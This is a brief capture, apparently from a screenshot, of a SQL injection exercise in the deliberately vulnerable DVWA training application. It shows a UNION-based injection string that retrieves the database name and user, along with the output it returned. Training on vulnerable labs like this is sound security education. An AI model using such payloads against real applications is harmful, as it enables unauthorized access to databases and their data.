 Vulnerability: SQL Injection
User ID: table_schema = 'dvwa Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: user@localhost